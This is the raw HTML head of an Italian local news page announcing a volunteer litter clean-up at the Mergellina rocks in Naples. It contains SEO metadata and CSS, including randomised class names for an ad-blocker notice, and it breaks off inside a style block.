

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/
body_size: 67907
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti | La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .reqxculsughqtmyadmxmnzorzlrzeurrrdurkdxbgtpvlvmfhjyzibfxa{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .znqystsmzkrdtwtftrenlemnsozkzvvstjunqwxhvkqdfbkutibfxa{ padding: 8px; text-align: right; } .znqystsmzkrdtwtftrenlemnrjfyallqbhzrbhdpqdrqurjmznjvhbznkpqmoyzmkchjhvdztlznkwqibfxaibfxa, .znqystsmzkrdtwtftrenlemnrvadjbvzddctsutllcmfhryyvuxnqlrxnmjwwstmzutomdfvuxfzaibfxaibfxa{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .znqystsmzkrdtwtftrenlemnrjfyallqbhzrbhdpqdrqurjmznjvhbznkpqmoyzmkchjhvdztlznkwqibfxaibfxa{ color: #000; width: 100%; } .znqystsmzkrdtwtftrenlemnrvadjbvzddctsutllcmfhryyvuxnqlrxnmjwwstmzutomdfvuxfzaibfxaibfxa{ color: #1e8cbe; } .nhhicpmhwtrpkjpeezmhrjyuxoovbvofldejlscwxxtgdkwkwzzibfxa.svg{ padding-top: 1rem; } img.nhhicpmhwtrpkjpeezmhrjyuxoovbvofldejlscwxxtgdkwkwzzibfxa{ width: 100px; padding: 0; margin-bottom:10px; } .cknozitvmffecwjobgtqauswstzfbselptqwrebwnwmctedufyskjsazibfxa{ padding: 5px; } .otfzeddpbltmkljlrazujwbkgwqtudlnywuntqlzvsdvzyndpqvnstibfxa{ padding: 10px; padding-top: 0; } .otfzeddpbltmkljlrazujwbkgwqtudlnywuntqlzvsdvzyndpqvnstibfxa a{ font-size: 14px; } .ubzvhrocebvuhpvmmmwvquqalizhivulotnxnvslxufhrmcymunkqtamjhfvlbknwcmkdkwibfxaibfxa, .ubzvhrocebvuhpvmmmwvquqalizhivulotnxnvslxufhrmcymunkqtamjhfvlbknwcmkdkwibfxaibfxa:active, .ubzvhrocebvuhpvmmmwvquqalizhivulotnxnvslxufhrmcymunkqtamjhfvlbknwcmkdkwibfxaibfxa:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .zkevlixmtzunbnnyzljsuwztqnhqtxlhtitawhwmzlkbehmdaxmdibfxa{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .baejwcmhzwdbitllyzqtuwdfwvlzibwvqsxjrsexrdjhkzuxtdnjntiwevditffiylxuwnsvxftvqibfxaibfxa{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .vxhluxrlamdfbddelzwtlftturajrinbzctbpsvjmtgtrqknwtunxutibfxa:not(.mhbnhumumjfhuhhmavhmemhrzhwtejwdlxthlucwfwywhlznrvndibfxa), .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa:not(.mhbnhumumjfhuhhmavhmemhrzhwtejwdlxthlucwfwywhlznrvndibfxa){ display: none; } .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa .yvzttcyhqsfprvznonxlxnldhbbsrstwbngotiwduwwnltypamhdnzzuukbjvdghynzvawzlvqibfxaibfxa{ padding-top: 1rem; padding-bottom: 0; } .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .czdgjzvjfypongrsewlkujhdqmpkamtabdyrdgdmbzvpenzgndqofvdlintjvdnjeyzrdjdtmqibfxaibfxa{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .czdgjzvjfypongrsewlkujhdrxvtdwmtdgzwfzvufjrpkzfbonjvsafkafmdnfpqwldprudvvkwibfxaibfxa+.czdgjzvjfypongrsewlkujhdrxvtdwmtdgzwfzvufjrpkzfbonjvsafkafmdnfpqwldprudvvkwibfxaibfxa{ border-left: 1px solid #d6d6d6; } .czdgjzvjfypongrsewlkujhdqmpkamtabdyrdgdmbzvpenzgndqofvdlintjvdnjeyzrdjdtmqibfxaibfxa .czdgjzvjfypongrsewlkujhdrxvtdwmtdgzwfzvufjrpkzfbonjvsafkafmdnfpqwldprudvvkwibfxaibfxa{ flex: 1 1 auto; padding: 1rem; } .czdgjzvjfypongrsewlkujhdrxvtdwmtdgzwfzvufjrpkzfbonjvsafkafmdnfpqwldprudvvkwibfxaibfxa p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .czdgjzvjfypongrsewlkujhdqmpkamtabdyrdgdmbzvpenzgndqofvdlintjvdnjeyzrdjdtmqibfxaibfxa button, .czdgjzvjfypongrsewlkujhdqmpkamtabdyrdgdmbzvpenzgndqofvdlintjvdnjeyzrdjdtmqibfxaibfxa a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .bvvwraelpozelidmksxvfvkbepjllnzrcjseknznzbsvnnznemerudfevnzsdfivyxeuvaqibfxaibfxa{ display: flex; justify-content: space-between; padding: 1rem; } .bvvwraelpozelidmksxvfvkbepjllnzrcjseknznzbsvnnznemerudfevnzsdfivyxeuvaqibfxaibfxa a, .bvvwraelpozelidmksxvfvkbepjllnzrcjseknznzbsvnnznemerudfevnzsdfivyxeuvaqibfxaibfxa a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #vzixszteefimdztrxdehqdgftbxpjwmdbslzzsxrlyudkbuulwgnnmmfksluuufowdhsoelldwibfxaibfxa{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #vzixszteefimdztrxdehqdgftbxpjwmdbslzzsxrlyudkbuulwgnnmmfksluuufowdhsoelldwibfxaibfxa svg{ margin: 0 -1rem; } body #nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #vzixszteefimdztrxdehqdgftbxpjwmdbslzzsxrlyudkbuulwgnnmmfksluuufowdhsoelldwibfxaibfxa{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .sllfemzfcjdtwlnlzkdvzreumvuijtwxcgyxelbnnpebnqbcsdcvzyuevumvvfzhdsdjsharqibfxaibfxa, .sllfemzfcjdtwlnlzkdvzreumvyvpkwmphblfbzevrdbdagvrtptytisvcxzdfvbtctcctmcvlcwibfxaibfxa{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .sllfemzfcjdtwlnlzkdvzreumvuijtwxcgyxelbnnpebnqbcsdcvzyuevumvvfzhdsdjsharqibfxaibfxa:hover, .sllfemzfcjdtwlnlzkdvzreumvyvpkwmphblfbzevrdbdagvrtptytisvcxzdfvbtctcctmcvlcwibfxaibfxa:hover{ background: none; box-shadow: none; } .sllfemzfcjdtwlnlzkdvzreumvuijtwxcgyxelbnnpebnqbcsdcvzyuevumvvfzhdsdjsharqibfxaibfxa:hover{ color: #fff !important; } .sllfemzfcjdtwlnlzkdvzreumvyvpkwmphblfbzevrdbdagvrtptytisvcxzdfvbtctcctmcvlcwibfxaibfxa:hover{ color: #888 !important; } .sllfemzfcjdtwlnlzkdvzreumvuijtwxcgyxelbnnpebnqbcsdcvzyuevumvvfzhdsdjsharqibfxaibfxa{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .sllfemzfcjdtwlnlzkdvzreumvyvpkwmphblfbzevrdbdagvrtptytisvcxzdfvbtctcctmcvlcwibfxaibfxa{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .mhbnhumumjfhuhhmavhmemhrzhwtejwdlxthlucwfwywhlznrvndibfxa{ display: block; } .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .ubzvhrocebvuhpvmmmwvquqcewrwnhnmxuydvevjshpmvxromdibfxa.theme3{ text-align: center; } .ubzvhrocebvuhpvmmmwvquqcewrwnhnmxuydvevjshpmvxromdibfxa *{ color: #000; text-align: center; text-decoration: none; } .ubzvhrocebvuhpvmmmwvquqcewrwnhnmxuydvevjshpmvxromdibfxa a{ cursor: pointer; } .ubzvhrocebvuhpvmmmwvquqcewrwnhnmxuydvevjshpmvxromdibfxa a:first-child{ margin-right:1rem; } .ubzvhrocebvuhpvmmmwvquqcewrwnhnmxuydvevjshpmvxromdibfxa a{ text-decoration: none; } .ubzvhrocebvuhpvmmmwvquqcewrwnhnmxuydvevjshpmvxromdibfxa.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .sllfemzfcjdtwlnlzkdvzreumvvjvlqvfrndvpufbketawstndttufyvsyvbxorumsgvhlbptwibfxaibfxa .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .sllfemzfcjdtwlnlzkdvzreumvvjvlqvfrndvpufbketawstndttufyvsyvbxorumsgvhlbptwibfxaibfxa .image-container .image{ position: relative; } .sllfemzfcjdtwlnlzkdvzreumvvjvlqvfrndvpufbketawstndttufyvsyvbxorumsgvhlbptwibfxaibfxa .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .sllfemzfcjdtwlnlzkdvzreumvvjvlqvfrndvpufbketawstndttufyvsyvbxorumsgvhlbptwibfxaibfxa .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .nnbumuxssjvuzfduqndmsjedrktflafrnhvuyujwatvyqlscrjyzibfxa .qjhtzhdtdkzmvbzanxujokguvpwrmzavdymururzfyuxxckjxwtibfxa{ width: 95%; } } #vzixszteefimdztrxdehqdgftbxpjwmdbslzzsxrlyudkbuulwgnnmmfksluuufowdhsoelldwibfxaibfxa{ color: #fff !important; } #vklqwlevatwteyrxzptvlzwjqzdmvwujobbgljblfirvhuzgtitnrdmvufrytpagfvfkraljnywibfxaibfxa{ position:absolute; z-index:-20; bottom:0; } .chhoqzvybmzvdrktlplrlmcxzsbggwswdaruooflydnlckzyvhnujzoseiostirkjbykzvclddmhuqibfxaibfxa{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .yxbvwxnlbwtkjrfuqknexbqlzgcxhnbulxusatbtuximlocxzucfoxemjvbdrredbvlftlpuywibfxaibfxa, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .chhoqzvybmzvdrktlplrlmcxzsctptwkrvmnbnhiaxfhrmpnghdbhbvtvochurrsewxytfhefrrzaibfxaibfxa{ display: inline-block; height: 20px; vertical-align: top; } .chhoqzvybmzvdrktlplrlmcxzsctptwkrvmnbnhiaxfhrmpnghdbhbvtvochurrsewxytfhefrrzaibfxaibfxa img{ display: block; height: 100%; width: auto; } .chhoqzvybmzvdrktlplrlmcxzsbggwswdaruooflydnlckzyvhnujzoseiostirkjbykzvclddmhuqibfxaibfxa.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Tutti riuniti sabato 27 luglio, dalle ore 17:00, al Lido Mappatella (scogli di Mergellina) per poter ripulire la zona dai rifiuti." />
	<link rel="canonical" href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti | La Bussola TV" />
	<meta property="og:description" content="Tutti riuniti sabato 27 luglio, dalle ore 17:00, al Lido Mappatella (scogli di Mergellina) per poter ripulire la zona dai rifiuti." />
	<meta property="og:url" content="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="article:publisher" content="https://www.facebook.com/LaBussolaTV.it" />
	<meta property="article:published_time" content="2019-07-24T10:32:05+00:00" />
	<meta property="article:modified_time" content="2019-07-24T10:56:39+00:00" />
	<meta property="og:image" content="https://www.labussolanews.it/wp-content/uploads/2019/07/sii-turista.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="638" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/#article","isPartOf":{"@id":"https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/"},"author":{"name":"Redazione","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1"},"headline":"Scogli di Mergellina: parte l&#8217;iniziativa dei volontari per ripulire la zona dai rifiuti","datePublished":"2019-07-24T10:32:05+00:00","dateModified":"2019-07-24T10:56:39+00:00","mainEntityOfPage":{"@id":"https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/"},"wordCount":292,"commentCount":0,"publisher":{"@id":"https://www.labussolanews.it/#organization"},"keywords":["Mergellina"],"articleSection":["Ambiente"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/#respond"]}]},{"@type":"WebPage","@id":"https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/","url":"https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/","name":"Scogli di Mergellina: parte l'iniziativa dei volontari per ripulire la zona dai rifiuti | La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"datePublished":"2019-07-24T10:32:05+00:00","dateModified":"2019-07-24T10:56:39+00:00","description":"Tutti riuniti sabato 27 luglio, dalle ore 17:00, al Lido Mappatella (scogli di Mergellina) per poter ripulire la zona dai rifiuti.","breadcrumb":{"@id":"https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Scogli di Mergellina: parte l&#8217;iniziativa dei volontari per ripulire la zona dai rifiuti"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/d5fa091dea9c4049e2063afa273379c1","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://www.labussolanews.it/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Scogli di Mergellina: parte l&#8217;iniziativa dei volontari per ripulire la zona dai rifiuti Feed dei commenti" href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F07%2F24%2Fscogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.labussolanews.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.labussolanews.it%2F2019%2F07%2F24%2Fscogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
